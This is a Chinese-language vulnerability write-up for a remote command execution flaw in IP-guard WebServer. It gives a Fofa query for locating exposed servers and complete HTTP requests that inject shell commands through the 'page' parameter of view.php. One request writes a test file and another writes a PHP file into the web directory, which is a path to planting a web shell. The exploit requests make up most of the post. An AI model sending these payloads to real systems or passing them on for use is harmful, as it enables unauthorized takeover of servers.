IP-guard WebServer 远程命令执行漏洞

IP-guard WebServer 远程命令执行漏洞

- 免责声明

- 漏洞描述

- 漏洞影响

- 漏洞危害

- 网络测绘

- Fofa: app="ip-guard"

- 漏洞复现

- 1. 构造poc

- 2. 访问文件

- 3. 执行命令

免责声明

仅用于技术交流,目的是向相关安全人员展示漏洞利用方式,以便更好地提高网络安全意识和技术水平。

任何人不得利用该文章进行非法攻击和侵犯他人的隐私和财产权利。一旦发生任何违法行为,责任自负。

该文章仅用于授权测试,任何未经授权的测试均属于非法行为。请在法律许可范围内使用。

作者对使用该文章导致的任何直接或间接损失不承担任何责任。使用此文章的风险由使用者自行承担。

漏洞描述

IP-guard是由溢信科技股份有限公司开发的一款终端安全管理软件,旨在帮助企业保护终端设备安全、数据安全、管理网络使用和简化IT系统管理。

漏洞影响

IP-guard < 4.81.0307.0

漏洞危害

未经允许的攻击者可通过该漏洞执行操作系统命令,接管服务器。

网络测绘

Fofa: app=“ip-guard”

漏洞复现



1. 构造poc

GET /ipg/static/appr/lib/flexpaper/php/view.php?doc=1.jpg&format=swf&isSplit=true&page=||echo+123+>+test.txt HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: ipg_session=0vj0240xxxxxxxxn0ug6; PHPSESSID=dqmb1suxxxxxxxxxxa9fmk7tii

Upgrade-Insecure-Requests: 1





2. 访问文件

GET /ipg/static/appr/lib/flexpaper/php/test.txt HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: ipg_session=0vj0240nkri5qp27v40f6bj4getn0ug6; PHPSESSID=dqmb1suk7ci3te6rga9fmk7tii

Upgrade-Insecure-Requests: 1



3. 执行命令

GET /ipg/static/appr/lib/flexpaper/php/view.php?doc=1.jpg&format=swf&isSplit=true&page=%7C%7Cecho+^%3C?php+phpinfo();+?^%3E+%3Etest.php HTTP/1.1

Host: ip:port

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: ipg_session=0vj0240nkrxxxxxxxetn0ug6; PHPSESSID=dqmb1suk7xxxxxxxxxxxxtii

Upgrade-Insecure-Requests: 1